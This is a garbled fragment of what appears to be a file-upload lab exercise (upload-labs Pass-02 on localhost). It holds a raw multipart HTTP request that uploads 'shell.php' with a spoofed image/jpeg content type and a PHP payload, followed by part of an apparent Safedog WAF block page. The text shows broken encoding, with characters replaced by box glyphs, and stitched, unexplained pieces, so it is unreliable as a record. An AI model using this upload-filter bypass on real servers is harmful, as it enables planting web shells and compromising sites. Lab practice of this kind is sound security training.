 Referer:
http://127.0.0.1/upload-labs/Pass-02/index.php?action=show
_code
Cookie: safedog-flow-item=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="upload_file";
filename='shell.php'
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
□□□
-----------------------------32366699245959715591329676223
--
margin-left:0px; margin-right:0px; -qt-block-indent:0;
text-indent:0px;">2□□□□□□□□□□□□□□□□</li>
<li style=" margin-top:0px; margin-bottom:0px;
margin-left:0px; margin-right:0px; -qt-block-indent:0;
text-indent:0px;">3□□□□□□□□□□□□□□□□□</li></ul>
</div>
</div>
</div>
<div style="width:900px; margin:0 auto;
text-align:right; padding-right:100px;
padding-top:10px;"><a
href="http://bbs.safedog.cn/thread-59182-1-1.html?from=si
tedog" style="color:#268ae7; text-decoration:none;
padding-right:20px;">□□□□□□□</a><a
href="http://www.safedog.cn/?from=sitedog"
style="color:#268ae7;
text-decoration:none;">□□□-□□□□□□</a></div>
<div style="width:900px; height:600px; margin:0 auto;">
<iframe allowtransparency=" true"
src="http://404.safedog.cn/sitedog_stat.html"
frameborder="no" border="0" style="width:900px;
height:600px;" >
</iframe>
</div>
</body>